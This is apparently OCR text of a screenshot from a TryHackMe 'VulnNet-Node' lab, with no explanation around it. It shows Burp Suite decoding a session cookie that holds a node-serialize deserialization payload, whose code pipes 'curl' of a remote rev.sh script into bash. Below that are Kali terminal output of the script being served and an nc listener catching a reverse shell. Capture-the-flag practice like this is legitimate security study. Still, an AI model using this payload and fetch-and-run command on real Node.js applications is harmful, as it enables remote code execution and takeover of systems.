 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn JWT Editor Keys
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.58.209:8080 HTTP/1
Inspector
Selection 272 (0x110)
Selected text
Decoded from: URL encoding
Decoded from: Base64
{"username":"_$$ND_FUNC$$_function (){\n \
t require('child_process').exec('curl 10.8
.51.36/rev.sh | bash ',function(error, std
out, stderr) {console.log(stdout)});\n}()"
,"isGuest":true,"encoding": "utf-8"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 4
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.58.209:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.58.209:8080/login
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"1daf-dPXia8DLlOwYnTXebWSDo/Cj9Co"
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 304 Not Modified
2 X-Powered-By: Express
3 ETag: W/"1daf-dPXia8DLlOwYnTXebWSDo/Cj9Co"
4 Date: Wed, 26 Apr 2023 09:59:03 GMT
5 Connection: close
6
7
┌──(kali㉿kali)-[~]
└─$ cd thm/VulnNet2-Node
┌──(kali㉿kali)-[~/thm/VulnNet2-Node]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.58.209 - - [26/Apr/2023 05:59:02] "GET /rev.sh HTTP/1.1" 200 -
www@vulnnet-node: ~/VulnNet-Node
┌──(kali㉿kali)-[~]
└─$ cd thm/VulnNet2-Node
┌──(kali㉿kali)-[~/thm/VulnNet2-Node]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.8.51.36] from (UNKNOWN) [10.10.58.209] 58682
bash: cannot set terminal process group (601): Inappropriate ioctl for device
bash: no job control in this shell
www@vulnnet-node:~/VulnNet-Node$